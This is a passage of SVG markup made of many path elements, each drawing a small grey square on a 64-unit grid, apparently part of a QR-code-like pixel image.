<path d="M62.2713 22.9865L60.5415 22.9865V24.7162H62.2713V22.9865Z" fill="#4F4F4F"/>
<path d="M64.001 22.9865H62.2713V24.7162H64.001V22.9865Z" fill="#4F4F4F"/>
<path d="M1.72976 24.7162H0V26.446H1.72976V24.7162Z" fill="#4F4F4F"/>
<path d="M5.18927 24.7162H3.45951V26.446H5.18927V24.7162Z" fill="#4F4F4F"/>
<path d="M6.91903 24.7162H5.18927V26.446H6.91903V24.7162Z" fill="#4F4F4F"/>
<path d="M12.1083 24.7162H10.3785V26.446H12.1083V24.7162Z" fill="#4F4F4F"/>
<path d="M19.0273 24.7162H17.2976V26.446H19.0273V24.7162Z" fill="#4F4F4F"/>
<path d="M24.2166 24.7162H22.4868L22.4868 26.446H24.2166V24.7162Z" fill="#4F4F4F"/>
<path d="M25.9464 24.7162H24.2166V26.446H25.9464V24.7162Z" fill="#4F4F4F"/>
<path d="M29.4059 24.7162H27.6761V26.446H29.4059V24.7162Z" fill="#4F4F4F"/>
<path d="M34.5951 24.7162H32.8654V26.446H34.5951V24.7162Z" fill="#4F4F4F"/>
<path d="M36.3249 24.7162H34.5951V26.446H36.3249V24.7162Z" fill="#4F4F4F"/>
<path d="M38.0547 24.7162H36.3249V26.446H38.0547V24.7162Z" fill="#4F4F4F"/>
<path d="M41.5142 24.7162H39.7844V26.446H41.5142V24.7162Z" fill="#4F4F4F"/>
<path d="M44.9737 24.7162H43.2439V26.446H44.9737V24.7162Z" fill="#4F4F4F"/>
<path d="M53.6225 24.7162H51.8927V26.446H53.6225V24.7162Z" fill="#4F4F4F"/>
<path d="M55.3522 24.7162H53.6225V26.446H55.3522V24.7162Z" fill="#4F4F4F"/>
<path d="M58.8117 24.7162H57.082V26.446H58.8117V24.7162Z" fill="#4F4F4F"/>
<path d="M60.5415 24.7162H58.8117V26.446H60.5415V24.7162Z" fill="#4F4F4F"/>
<path d="M1.72976 26.446H0V28.1757H1.72976V26.446Z" fill="#4F4F4F"/>
<path d="M6.91903 26.446H5.18927V28.1757H6.91903V26.446Z" fill="#4F4F4F"/>
<path d="M10.3785 26.446L8.64879 26.446V28.1757H10.3785V26.446Z" fill="#4F4F4F"/>
<path d="M13.8381 26.446L12.1083 26.446V28.1757H13.8381V26.446Z" fill="#4F4F4F"/>
<path d="M19.0273 26.446H17.2976V28.1757H19.0273V26.446Z" fill="#4F4F4F"/>
<path d="M20.7571 26.446L19.0273 26.446V28.1757H20.7571V26.446Z" fill="#4F4F4F"/>
<path d="M24.2166 26.446H22.4868V28.1757H24.2166V26.446Z" fill="#4F4F4F"/>
<path d="M25.9464 26.446H24.2166V28.1757H25.9464V26.446Z" fill="#4F4F4F"/>
<path d="M27.6761 26.446H25.9464V28.1757H27.6761L27.6761 26.446Z" fill="#4F4F4F"/>
<path d="M29.4059 26.446H27.6761L27.6761 28.1757H29.4059V26.446Z" fill="#4F4F4F"/>
<path d="M36.3249 26.446H34.5951V28.1757H36.3249V26.446Z" fill="#4F4F4F"/>
<path d="M38.0547 26.446H36.3249V28.1757H38.0547V26.446Z" fill="#4F4F4F"/>
<path d="M39.7844 26.446H38.0547V28.1757H39.7844V26.446Z" fill="#4F4F4F"/>
<path d="M41.5142 26.446H39.7844V28.1757H41.5142V26.446Z" fill="#4F4F4F"/>
<path d="M43.2439 26.446H41.5142V28.1757H43.2439V26.446Z" fill="#4F4F4F"/>
<path d="M46.7034 26.446L44.9737 26.446V28.1757H46.7034V26.446Z" fill="#4F4F4F"/>
<path d="M48.4332 26.446H46.7034V28.1757H48.4332V26.446Z" fill="#4F4F4F"/>
<path d="M51.8927 26.446L50.163 26.446V28.1757H51.8927V26.446Z" fill="#4F4F4F"/>
<path d="M53.6225 26.446H51.8927V28.1757H53.6225V26.446Z" fill="#4F4F4F"/>
<path d="M55.3522 26.446H53.6225V28.1757H55.3522V26.446Z" fill="#4F4F4F"/>
<path d="M64.001 26.446H62.2713V28.1757H64.001V26.446Z" fill="#4F4F4F"/>
<path d="M1.72976 28.1757H0V29.9054H1.72976V28.1757Z" fill="#4F4F4F"/>
<path d="M6.91903 28.1757H5.18927V29.9054H6.91903V28.1757Z" fill="#4F4F4F"/>
<path d="M8.64879 28.1757H6.91903V29.9054H8.64879V28.1757Z" fill="#4F4F4F"/>
<path d="M12.1083 28.1757H10.3785V29.9054H12.1083V28.1757Z" fill="#4F4F4F"/>
<path d="M15.5678 28.1757L13.8381 28.1757V29.9054H15.5678V28.1757Z" fill="#4F4F4F"/>
<path d="M20.7571 28.1757H19.0273V29.9054H20.7571V28.1757Z" fill="#4F4F4F"/>
<path d="M22.4868 28.1757H20.7571V29.9054H22.4868L22.4868 28.1757Z" fill="#4F4F4F"/>
<path d="M24.2166 28.1757H22.4868L22.4868 29.9054H24.2166V28.1757Z" fill="#4F4F4F"/>
<path d="M25.9464 28.1757H24.2166V29.9054H25.9464V28.1757Z" fill="#4F4F4F"/>
<path d="M31.1356 28.1757L29.4059 28.1757L29.4059 29.9054H31.1356V28.1757Z" fill="#4F4F4F"/>
<path d="M32.8654 28.1757H31.1356V29.9054H32.8654V28.1757Z" fill="#4F4F4F"/>
<path d="M38.0547 28.1757H36.3249V29.9054H38.0547V28.1757Z" fill="#4F4F4F"/>
<path d="M41.5142 28.1757H39.7844V29.9054H41.5142V28.1757Z" fill="#4F4F4F"/>
<path d="M43.2439 28.1757H41.5142V29.9054H43.2439V28.1757Z" fill="#4F4F4F"/>
<path d="M48.4332 28.1757H46.7034V29.9054H48.4332V28.1757Z" fill="#4F4F4F"/>
<path d="M51.8927 28.1757H50.163V29.9054H51.8927V28.1757Z" fill="#4F4F4F"/>
<path d="M55.3522 28.1757H53.6225V29.9054H55.3522V28.1757Z" fill="#4F4F4F"/>
<path d="M58.8117 28.1757H57.082V29.9054H58.8117V28.1757Z" fill="#4F4F4F"/>
<path d="M60.5415 28.1757H58.8117V29.9054H60.5415V28.1757Z" fill="#4F4F4F"/>
<path d="M3.45951 29.9054L1.72976 29.9054V31.6352H3.45951V29.9054Z" fill="#4F4F4F"/>
<path d="M5.18927 29.9054L3.45951 29.9054V31.6352H5.18927V29.9054Z" fill="#4F4F4F"/>
<path d="M8.64879 29.9054H6.91903V31.6352H8.64879V29.9054Z" fill="#4F4F4F"/>
<path d="M10.3785 29.9054H8.64879V31.6352H10.3785V29.9054Z" fill="#4F4F4F"/>
<path d="M17.2976 29.9054L15.5678 29.9054V31.6352H17.2976V29.9054Z" fill="#4F4F4F"/>
<path d="M20.7571 29.9054H19.0273V31.6352H20.7571V29.9054Z" fill="#4F4F4F"/>
<path d="M22.4868 29.9054H20.7571V31.6352H22.4868V29.9054Z" fill="#4F4F4F"/>
<path d="M25.9464 29.9054H24.2166V31.6352H25.9464V29.9054Z" fill="#4F4F4F"/>
<path d="M27.6761 29.9054L25.9464 29.9054V31.6352H27.6761V29.9054Z" fill="#4F4F4F"/>
<path d="M32.8654 29.9054H31.1356L31.1356 31.6352H32.8654V29.9054Z" fill="#4F4F4F"/>
<path d="M34.5951 29.9054L32.8654 29.9054V31.6352H34.5951V29.9054Z" fill="#4F4F4F"/>
<path d="M36.3249 29.9054L34.5951 29.9054V31.6352H36.3249V29.9054Z" fill="#4F4F4F"/>
<path d="M38.0547 29.9054H36.3249V31.6352H38.0547V29.9054Z" fill="#4F4F4F"/>
<path d="M46.7034 29.9054L44.9737 29.9054V31.6352H46.7034V29.9054Z" fill="#4F4F4F"/>
<path d="M48.4332 29.9054H46.7034V31.6352H48.4332V29.9054Z" fill="#4F4F4F"/>
<path d="M50.163 29.9054H48.4332V31.6352H50.163V29.9054Z" fill="#4F4F4F"/>
<path d="M53.6225 29.9054H51.8927V31.6352H53.6225V29.9054Z" fill="#4F4F4F"/>
<path d="M55.3522 29.9054H53.6225V31.6352H55.3522V29.9054Z" fill="#4F4F4F"/>
<path d="M60.5415 29.9054H58.8117V31.6352H60.5415V29.9054Z" fill="#4F4F4F"/>
<path d="M62.2713 29.9054L60.5415 29.9054V31.6352H62.2713V29.9054Z" fill="#4F4F4F"/>
<path d="M64.001 29.9054H62.2713V31.6352H64.001V29.9054Z" fill="#4F4F4F"/>
<path d="M3.45951 31.6352H1.72976V33.3649H3.45951V31.6352Z" fill="#4F4F4F"/>
<path d="M5.18927 31.6352H3.45951V33.3649H5.18927V31.6352Z" fill="#4F4F4F"/>
<path d="M8.64879 31.6352H6.91903V33.3649H8.64879V31.6352Z" fill="#4F4F4F"/>
<path d="M12.1083 31.6352L10.3785 31.6352V33.3649H12.1083V31.6352Z" fill="#4F4F4F"/>
<path d="M17.2976 31.6352H15.5678V33.3649H17.2976V31.6352Z" fill="#4F4F4F"/>
<path d="M19.0273 31.6352H17.2976V33.3649H19.0273V31.6352Z" fill="#4F4F4F"/>
<path d="M20.7571 31.6352H19.0273V33.3649H20.7571V31.6352Z" fill="#4F4F4F"/>
<path d="M24.2166 31.6352H22.4868L22.4868 33.3649H24.2166V31.6352Z" fill="#4F4F4F"/>
<path d="M27.6761 31.6352H25.9464L25.9464 33.3649H27.6761V31.6352Z" fill="#4F4F4F"/>
<path d="M29.4059 31.6352L27.6761 31.6352V33.3649H29.4059V31.6352Z" fill="#4F4F4F"/>
<path d="M32.8654 31.6352H31.1356V33.3649H32.8654V31.6352Z" fill="#4F4F4F"/>
<path d="M38.0547 31.6352H36.3249V33.3649H38.0547V31.6352Z" fill="#4F4F4F"/>
<path d="M39.7844 31.6352L38.0547 31.6352V33.3649H39.7844V31.6352Z" fill="#4F4F4F"/>
<path d="M44.9737 31.6352L43.2439 31.6352V33.3649H44.9737V31.6352Z" fill="#4F4F4F"/>
<path d="M46.7034 31.6352H44.9737V33.3649H46.7034V31.6352Z" fill="#4F4F4F"/>
<path d="M48.4332 31.6352H46.7034V33.3649H48.4332V31.6352Z" fill="#4F4F4F"/>
<path d="M55.3522 31.6352H53.6225V33.3649H55.3522V31.6352Z" fill="#4F4F4F"/>
<path d="M57.082 31.6352L55.3522 31.6352V33.3649H57.082V31.6352Z" fill="#4F4F4F"/>
<path d="M60.5415 31.6352H58.8117V33.3649H60.5415V31.6352Z" fill="#4F4F4F"/>
<path d="M1.72976 33.3649H0V35.0946H1.72976V33.3649Z" fill="#4F4F4F"/>
<path d="M3.45951 33.3649H1.72976V35.0946H3.45951V33.3649Z" fill="#4F4F4F"/>
<path d="M10.3785 33.3649H8.64879V35.0946H10.3785V33.3649Z" fill="#4F4F4F"/>
<path d="M15.5678 33.3649H13.8381V35.0946H15.5678V33.3649Z" fill="#4F4F4F"/>
<path d="M17.2976 33.3649H15.5678V35.0946H17.2976V33.3649Z" fill="#4F4F4F"/>
<path d="M19.0273 33.3649H17.2976V35.0946H19.0273V33.3649Z" fill="#4F4F4F"/>
<path d="M20.7571 33.3649H19.0273V35.0946H20.7571V33.3649Z" fill="#4F4F4F"/>
<path d="M29.4059 33.3649H27.6761L27.6761 35.0946H29.4059V33.3649Z" fill="#4F4F4F"/>
<path d="M31.1356 33.3649H29.4059V35.0946H31.1356L31.1356 33.3649Z" fill="#4F4F4F"/>
<path d="M36.3249 33.3649H34.5951V35.0946H36.3249V33.3649Z" fill="#4F4F4F"/>
<path d="M43.2439 33.3649H41.5142V35.0946H43.2439V33.3649Z" fill="#4F4F4F"/>
<path d="M44.9737 33.3649H43.2439V35.0946H44.9737V33.3649Z" fill="#4F4F4F"/>
<path d="M46.7034 33.3649H44.9737V35.0946H46.7034V33.3649Z" fill="#4F4F4F"/>
<path d="M48.4332 33.3649H46.7034V35.0946H48.4332V33.3649Z" fill="#4F4F4F"/>
<path d="M55.3522 33.3649H53.6225V35.0946H55.3522V33.3649Z" fill="#4F4F4F"/>
<path d="M58.8117 33.3649H57.082V35.0946H58.8117V33.3649Z" fill="#4F4F4F"/>
<path d="M64.001 33.3649H62.2713V35.0946H64.001V33.3649Z" fill="#4F4F4F"/>
<path d="M1.72976 35.0946H0V36.8244H1.72976V35.0946Z" fill="#4F4F4F"/>
<path d="M6.91903 35.0946H5.18927V36.8244H6.91903V35.0946Z" fill="#4F4F4F"/>
<path d="M10.3785 35.0946H8.64879V36.8244H10.3785V35.0946Z" fill="#4F4F4F"/>
<path d="M12.1083 35.0946H10.3785V36.8244H12.1083V35.0946Z" fill="#4F4F4F"/>
<path d="M15.5678 35.0946H13.8381V36.8244H15.5678V35.0946Z" fill="#4F4F4F"/>
<path d="M20.7571 35.0946H19.0273V36.8244H20.7571V35.0946Z" fill="#4F4F4F"/>
<path d="M31.1356 35.0946H29.4059L29.4059 36.8244H31.1356V35.0946Z" fill="#4F4F4F"/>
<path d="M32.8654 35.0946H31.1356V36.8244H32.8654V35.0946Z" fill="#4F4F4F"/>
<path d="M39.7844 35.0946H38.0547V36.8244H39.7844V35.0946Z" fill="#4F4F4F"/>
<path d="M43.2439 35.0946H41.5142V36.8244H43.2439V35.0946Z" fill="#4F4F4F"/>
<path d="M48.4332 35.0946H46.7034V36.8244H48.4332V35.0946Z" fill="#4F4F4F"/>
<path d="M50.163 35.0946H48.4332V36.8244H50.163V35.0946Z" fill="#4F4F4F"/>
<path d="M53.6225 35.0946H51.8927V36.8244H53.6225V35.0946Z" fill="#4F4F4F"/>
<path d="M55.3522 35.0946H53.6225V36.8244H55.3522V35.0946Z" fill="#4F4F4F"/>
<path d="M58.8117 35.0946H57.082V36.8244H58.8117V35.0946Z" fill="#4F4F4F"/>
<path d="M60.5415 35.0946H58.8117V36.8244H60.5415V35.0946Z" fill="#4F4F4F"/>
<path d="M64.001 35.0946H62.2713V36.8244H64.001V35.0946Z" fill="#4F4F4F"/>
<path d="M3.45951 36.8244H1.72976V38.5541H3.45951V36.8244Z" fill="#4F4F4F"/>
<path d="M5.18927 36.8244H3.45951V38.5541H5.18927V36.8244Z" fill="#4F4F4F"/>
<path d="M13.8381 36.8244H12.1083V38.5541H13.8381V36.8244Z" fill="#4F4F4F"/>
<path d="M19.0273 36.8244H17.2976V38.5541H19.0273V36.8244Z" fill="#4F4F4F"/>
<path d="M20.7571 36.8244H19.0273V38.5541H20.7571V36.8244Z" fill="#4F4F4F"/>
<path d="M22.4868 36.8244H20.7571V38.5541H22.4868V36.8244Z" fill="#4F4F4F"/>
<path d="M24.2166 36.8244H22.4868V38.5541H24.2166V36.8244Z" fill="#4F4F4F"/>
<path d="M31.1356 36.8244H29.4059V38.5541H31.1356V36.8244Z" fill="#4F4F4F"/>
<path d="M34.5951 36.8244H32.8654V38.5541H34.5951V36.8244Z" fill="#4F4F4F"/>
<path d="M36.3249 36.8244H34.5951V38.5541H36.3249V36.8244Z" fill="#4F4F4F"/>
<path d="M39.7844 36.8244H38.0547V38.5541H39.7844V36.8244Z" fill="#4F4F4F"/>
<path d="M41.5142 36.8244H39.7844V38.5541H41.5142V36.8244Z" fill="#4F4F4F"/>
<path d="M48.4332 36.8244H46.7034V38.5541H48.4332V36.8244Z" fill="#4F4F4F"/>
<path d="M50.163 36.8244H48.4332V38.5541H50.163V36.8244Z" fill="#4F4F4F"/>
<path d="M51.8927 36.8244H50.163V38.5541H51.8927V36.8244Z" fill="#4F4F4F"/>
<path d="M60.5415 36.8244H58.8117V38.5541H60.5415V36.8244Z" fill="#4F4F4F"/>
<path d="M62.2713 36.8244H60.5415V38.5541H62.2713V36.8244Z" fill="#4F4F4F"/>
<path d="M64.001 36.8244H62.2713V38.5541H64.001V36.8244Z" fill="#4F4F4F"/>
<path d="M8.64879 38.5541H6.91903V40.2838H8.64879V38.5541Z" fill="#4F4F4F"/>
<path d="M12.1083 38.5541H10.3785V40.2838H12.1083V38.5541Z" fill="#4F4F4F"/>
<path d="M17.2976 38.5541H15.5678V40.2838H17.2976V38.5541Z" fill="#4F4F4F"/>
<path d="M20.7571 38.5541H19.0273V40.2838H20.7571V38.5541Z" fill="#4F4F4F"/>
<path d="M22.4868 38.5541H20.7571V40.2838H22.4868V38.5541Z" fill="#4F4F4F"/>
<path d="M27.6761 38.5541H25.9464V40.2838H27.6761V38.5541Z" fill="#4F4F4F"/>
<path d="M29.4059 38.5541H27.6761V40.2838H29.4059L29.4059 38.5541Z" fill="#4F4F4F"/>
<path d="M36.3249 38.5541H34.5951V40.2838H36.3249V38.5541Z" fill="#4F4F4F"/>
<path d="M38.0547 38.5541H36.3249V40.2838H38.0547V38.5541Z" fill="#4F4F4F"/>
<path d="M39.7844 38.5541H38.0547V40.2838H39.7844V38.5541Z" fill="#4F4F4F"/>
<path d="M44.9737 38.5541H43.2439V40.2838H44.9737V38.5541Z" fill="#4F4F4F"/>
<path d="M46.7034 38.5541H44.9737V40.2838H46.7034V38.5541Z" fill="#4F4F4F"/>
<path d="M48.4332 38.5541H46.7034V40.2838H48.4332V38.5541Z" fill="#4F4F4F"/>
<path d="M50.163 38.5541H48.4332V40.2838H50.163V38.5541Z" fill="#4F4F4F"/>
<path d="M55.3522 38.5541H53.6225V40.2838H55.3522V38.5541Z" fill="#4F4F4F"/>
<path d="M57.082 38.5541H55.3522V40.2838H57.082V38.5541Z" fill="#4F4F4F"/>
<path d="M3.45951 40.2838H1.72976V42.0135H3.45951V40.2838Z" fill="#4F4F4F"/>
<path d="M8.64879 40.2838H6.91903V42.0135H8.64879V40.2838Z" fill="#4F4F4F"/>
<path d="M15.5678 40.2838H13.8381V42.0135H15.5678V40.2838Z" fill="#4F4F4F"/>
<path d="M19.0273 40.2838H17.2976V42.0135H19.0273V40.2838Z" fill="#4F4F4F"/>
<path d="M20.7571 40.2838H19.0273V42.0135H20.7571V40.2838Z" fill="#4F4F4F"/>
<path d="M24.2166 40.2838H22.4868L22.4868 42.0135H24.2166V40.2838Z" fill="#4F4F4F"/>
<path d="M25.9464 40.2838H24.2166V42.0135H25.9464L25.9464 40.2838Z" fill="#4F4F4F"/>
<path d="M27.6761 40.2838H25.9464L25.9464 42.0135H27.6761V40.2838Z" fill="#4F4F4F"/>
<path d="M29.4059 40.2838H27.6761V42.0135H29.4059V40.2838Z" fill="#4F4F4F"/>
<path d="M36.3249 40.2838H34.5951V42.0135H36.3249V40.2838Z" fill="#4F4F4F"/>
<path d="M38.0547 40.2838H36.3249V42.0135H38.0547V40.2838Z" fill="#4F4F4F"/>
<path d="M39.7844 40.2838H38.0547V42.0135H39.7844V40.2838Z" fill="#4F4F4F"/>
<path d="M43.2439 40.2838H41.5142V42.0135H43.2439V40.2838Z" fill="#4F4F4F"/>
<path d="M46.7034 40.2838H44.9737V42.0135H46.7034V40.2838Z" fill="#4F4F4F"/>
<path d="M51.8927 40.2838H50.163V42.0135H51.8927V40.2838Z" fill="#4F4F4F"/>
<path d="M53.6225 40.2838H51.8927V42.0135H53.6225V40.2838Z" fill="#4F4F4F"/>
<path d="M58.8117 40.2838H57.082V42.0135H58.8117V40.2838Z" fill="#4F4F4F"/>
<path d="M60.5415 40.2838H58.8117V42.0135H60.5415V40.2838Z" fill="#4F4F4F"/>
<path d="M62.2713 40.2838H60.5415V42.0135H62.2713V40.2838Z" fill="#4F4F4F"/>
<path d="M3.45951 42.0135H1.72976V43.7433H3.45951V42.0135Z" fill="#4F4F4F"/>
<path d="M5.18927 42.0135H3.45951V43.7433H5.18927V42.0135Z" fill="#4F4F4F"/>
<path d="M6.91903 42.0135H5.18927V43.7433H6.91903V42.0135Z" fill="#4F4F4F"/>
<path d="M12.1083 42.0135H10.3785V43.7433H12.1083V42.0135Z" fill="#4F4F4F"/>
<path d="M13.8381 42.0135H12.1083V43.7433H13.8381V42.0135Z" fill="#4F4F4F"/>
<path d="M17.2976 42.0135H15.5678V43.7433H17.2976V42.0135Z" fill="#4F4F4F"/>
<path d="M19.0273 42.0135H17.2976V43.7433H19.0273V42.0135Z" fill="#4F4F4F"/>
<path d="M22.4868 42.0135H20.7571L20.7571 43.7433H22.4868L22.4868 42.0135Z" fill="#4F4F4F"/>
<path d="M24.2166 42.0135H22.4868L22.4868 43.7433H24.2166V42.0135Z" fill="#4F4F4F"/>
<path d="M25.9464 42.0135H24.2166V43.7433H25.9464V42.0135Z" fill="#4F4F4F"/>
<path d="M27.6761 42.0135H25.9464V43.7433H27.6761V42.0135Z" fill="#4F4F4F"/>
<path d="M29.4059 42.0135H27.6761V43.7433H29.4059V42.0135Z" fill="#4F4F4F"/>
<path d="M34.5951 42.0135H32.8654V43.7433H34.5951V42.0135Z" fill="#4F4F4F"/>
<path d="M36.3249 42.0135H34.5951V43.7433H36.3249V42.0135Z" fill="#4F4F4F"/>
<path d="M39.7844 42.0135H38.0547V43.7433H39.7844V42.0135Z" fill="#4F4F4F"/>
<path d="M41.5142 42.0135H39.7844V43.7433H41.5142V42.0135Z" fill="#4F4F4F"/>
<path d="M43.2439 42.0135H41.5142V43.7433H43.2439V42.0135Z" fill="#4F4F4F"/>
<path d="M44.9737 42.0135H43.2439V43.7433H44.9737V42.0135Z" fill="#4F4F4F"/>
<path d="M46.7034 42.0135H44.9737V43.7433H46.7034V42.0135Z" fill="#4F4F4F"/>
<path d="M50.163 42.0135H48.4332V43.7433H50.163V42.0135Z" fill="#4F4F4F"/>
<path d="M53.6225 42.0135H51.8927V43.7433H53.6225V42.0135Z" fill="#4F4F4F"/>
<path d="M57.082 42.0135H55.3522V43.7433H57.082V42.0135Z" fill="#4F4F4F"/>
<path d="M60.5415 42.0135H58.8117V43.7433H60.5415V42.0135Z" fill="#4F4F4F"/>
<path d="M62.2713 42.0135H60.5415V43.7433H62.2713V42.0135Z" fill="#4F4F4F"/>
<path d="M64.001 42.0135H62.2713V43.7433H64.001V42.0135Z" fill="#4F4F4F"/>
<path d="M6.91903 43.7433H5.18927V45.473H6.91903V43.7433Z" fill="#4F4F4F"/>
<path d="M8.64879 43.7433H6.91903V45.473H8.64879V43.7433Z" fill="#4F4F4F"/>
<path d="M17.2976 43.7433H15.5678V45.473H17.2976V43.7433Z" fill="#4F4F4F"/>
<path d="M19.0273 43.7433H17.2976V45.473H19.0273V43.7433Z" fill="#4F4F4F"/>
<path d="M38.0547 43.7433H36.3249V45.473H38.0547V43.7433Z" fill="#4F4F4F"/>
<path d="M44.9737 43.7433H43.2439V45.473H44.9737V43.7433Z" fill="#4F4F4F"/>
<path d="M60.5415 43.7433H58.8117V45.473H60.5415V43.7433Z" fill="#4F4F4F"/>
<path d="M5.18927 45.473H3.45951V47.2027H5.18927V45.473Z" fill="#4F4F4F"/>
<path d="M6.91903 45.473H5.18927V47.2027H6.91903V45.473Z" fill="#4F4F4F"/>
<path d="M8.64879 45.473H6.91903V47.2027H8.64879V45.473Z" fill="#4F4F4F"/>
<path d="M10.3785 45.473H8.64879V47.2027H10.3785V45.473Z" fill="#4F4F4F"/>
<path d="M12.1083 45.473H10.3785V47.2027H12.1083V45.473Z" fill="#4F4F4F"/>
<path d="M17.2976 45.473H15.5678V47.2027H17.2976V45.473Z" fill="#4F4F4F"/>
<path d="M19.0273 45.473H17.2976V47.2027H19.0273V45.473Z" fill="#4F4F4F"/>
<path d="M20.7571 45.473H19.0273V47.2027H20.7571V45.473Z" fill="#4F4F4F"/>
<path d="M24.2166 45.473H22.4868V47.2027H24.2166V45.473Z" fill="#4F4F4F"/>
<path d="M27.6761 45.473H25.9464V47.2027H27.6761V45.473Z" fill="#4F4F4F"/>
<path d="M32.8654 45.473H31.1356V47.2027H32.8654V45.473Z" fill="#4F4F4F"/>
<path d="M38.0547 45.473H36.3249V47.2027H38.0547V45.473Z" fill="#4F4F4F"/>
<path d="M39.7844 45.473H38.0547V47.2027H39.7844V45.473Z" fill="#4F4F4F"/>
<path d="M44.9737 45.473H43.2439V47.2027H44.9737V45.473Z" fill="#4F4F4F"/>
<path d="M46.7034 45.473H44.9737V47.2027H46.7034V45.473Z" fill="#4F4F4F"/>
<path d="M48.4332 45.473H46.7034V47.2027H48.4332V45.473Z" fill="#4F4F4F"/>
<path d="M50.163 45.473H48.4332V47.2027H50.163V45.473Z" fill="#4F4F4F"/>
<path d="M51.8927 45.473H50.163V47.2027H51.8927V45.473Z" fill="#4F4F4F"/>
<path d="M60.5415 45.473H58.8117V47.2027H60.5415V45.473Z" fill="#4F4F4F"/>
<path d="M1.72976 47.2027H0V48.9325H1.72976V47.2027Z" fill="#4F4F4F"/>
<path d="M5.18927 47.2027H3.45951V48.9325H5.18927V47.2027Z" fill="#4F4F4F"/>
<path d="M6.91903 47.2027H5.18927V48.9325H6.91903V47.2027Z" fill="#4F4F4F"/>
<path d="M8.64879 47.2027H6.91903V48.9325H8.64879V47.2027Z" fill="#4F4F4F"/>
<path d="M15.5678 47.2027H13.8381V48.9325H15.5678V47.2027Z" fill="#4F4F4F"/>
<path d="M17.2976 47.2027H15.5678V48.9325H17.2976V47.2027Z" fill="#4F4F4F"/>
<path d="M19.0273 47.2027H17.2976V48.9325H19.0273V47.2027Z" fill="#4F4F4F"/>
<path d="M24.2166 47.2027H22.4868V48.9325H24.2166V47.2027Z" fill="#4F4F4F"/>
<path d="M25.9464 47.2027H24.2166V48.9325H25.9464L25.9464 47.2027Z" fill="#4F4F4F"/>
<path d="M31.1356 47.2027H29.4059V48.9325H31.1356L31.1356 47.2027Z" fill="#4F4F4F"/>
<path d="M32.8654 47.2027H31.1356L31.1356 48.9325H32.8654V47.2027Z" fill="#4F4F4F"/>
<path d="M34.5951 47.2027H32.8654V48.9325H34.5951V47.2027Z" fill="#4F4F4F"/>
<path d="M36.3249 47.2027H34.5951V48.9325H36.3249V47.2027Z" fill="#4F4F4F"/>
<path d="M38.0547 47.2027H36.3249V48.9325H38.0547V47.2027Z" fill="#4F4F4F"/>
<path d="M39.7844 47.2027H38.0547V48.9325H39.7844V47.2027Z" fill="#4F4F4F"/>
<path d="M43.2439 47.2027H41.5142V48.9325H43.2439V47.2027Z" fill="#4F4F4F"/>
<path d="M44.9737 47.2027H43.2439V48.9325H44.9737V47.2027Z" fill="#4F4F4F"/>
<path d="M46.7034 47.2027H44.9737V48.9325H46.7034V47.2027Z" fill="#4F4F4F"/>
<path d="M50.163 47.2027H48.4332V48.9325H50.163V47.2027Z" fill="#4F4F4F"/>
<path d="M55.3522 47.2027H53.6225V48.9325H55.3522V47.2027Z" fill="#4F4F4F"/>
<path d="M58.8117 47.2027H57.082V48.9325H58.8117V47.2027Z" fill="#4F4F4F"/>
<path d="M60.5415 47.2027H58.8117V48.9325H60.5415V47.2027Z" fill="#4F4F4F"/>
<path d="M62.2713 47.2027H60.5415V48.9325H62.2713V47.2027Z" fill="#4F4F4F"/>
<path d="M64.001 47.2027H62.2713V48.9325H64.001V47.2027Z" fill="#4F4F4F"/>
<path d="M1.72976 48.9325H0V50.6622H1.72976V48.9325Z" fill="#4F4F4F"/>
<path d="M6.91903 48.9325H5.18927V50.6622H6.91903V48.9325Z" fill="#4F4F4F"/>
<path d="M8.64879 48.9325H6.91903V50.6622H8.64879V48.9325Z" fill="#4F4F4F"/>
<path d="M10.3785 48.9325H8.64879V50.6622H10.3785V48.9325Z" fill="#4F4F4F"/>
<path d="M12.1083 48.9325H10.3785V50.6622H12.1083V48.9325Z" fill="#4F4F4F"/>
<path d="M15.5678 48.9325H13.8381V50.6622H15.5678V48.9325Z" fill="#4F4F4F"/>
<path d="M17.2976 48.9325H15.5678V50.6622H17.2976V48.9325Z" fill="#4F4F4F"/>
<path d="M19.0273 48.9325H17.2976V50.6622H19.0273V48.9325Z" fill="#4F4F4F"/>
<path d="M20.7571 48.9325H19.0273V50.6622H20.7571V48.9325Z" fill="#4F4F4F"/>
<path d="M24.2166 48.9325H22.4868V50.6622H24.2166V48.9325Z" fill="#4F4F4F"/>
<path d="M31.1356 48.9325H29.4059V50.6622H31.1356V48.9325Z" fill="#4F4F4F"/>
<path d="M32.8654 48.9325H31.1356V50.6622H32.8654V48.9325Z" fill="#4F4F4F"/>
<path d="M34.5951 48.9325H32.8654V50.6622H34.5951V48.9325Z" fill="#4F4F4F"/>
<path d="M38.0547 48.9325H36.3249V50.6622H38.0547V48.9325Z" fill="#4F4F4F"/>
<path d="M39.7844 48.9325H38.0547V50.6622H39.7844V48.9325Z" fill="#4F4F4F"/>
<path d="M43.2439 48.9325H41.5142V50.6622H43.2439V48.9325Z" fill="#4F4F4F"/>
<path d="M44.9737 48.9325H43.2439V50.6622H44.9737V48.9325Z" fill="#4F4F4F"/>
<path d="M46.7034 48.9325H44.9737V50.6622H46.7034V48.9325Z" fill="#4F4F4F"/>
<path d="M50.163 48.9325H48.4332V50.6622H50.163V48.9325Z" fill="#4F4F4F"/>
<path d="M51.8927 48.9325H50.163V50.6622H51.8927V48.9325Z" fill="#4F4F4F"/>
<path d="M53.6225 48.9325H51.8927V50.6622H53.6225V48.9325Z" fill="#4F4F4F"/>
<path d="M55.3522 48.9325H53.6225V50.6622H55.3522V48.9325Z" fill="#4F4F4F"/>
<path d="M57.082 48.9325H55.3522V50.6622H57.082V48.9325Z" fill="#4F4F4F"/>
<path d="M15.5678 50.6622H13.8381V52.3919H15.5678V50.6622Z" fill="#4F4F4F"/>
<path d="M19.0273 50.6622H17.2976V52.3919H19.0273V50.6622Z" fill="#4F4F4F"/>
<path d="M20.7571 50.6622H19.0273V52.3919H20.7571V50.6622Z" fill="#4F4F4F"/>
<path d="M22.4868 50.6622H20.7571V52.3919H22.4868L22.4868 50.6622Z" fill="#4F4F4F"/>
<path d="M29.4059 50.6622H27.6761V52.3919H29.4059L29.4059 50.6622Z" fill="#4F4F4F"/>
<path d="M31.1356 50.6622H29.4059L29.4059 52.3919H31.1356V50.6622Z" fill="#4F4F4F"/>
<path d="M34.5951 50.6622H32.8654V52.3919H34.5951V50.6622Z" fill="#4F4F4F"/>
<path d="M36.3249 50.6622H34.5951V52.3919H36.3249V50.6622Z" fill="#4F4F4F"/>
<path d="M41.5142 50.6622H39.7844V52.3919H41.5142V50.6622Z" fill="#4F4F4F"/>
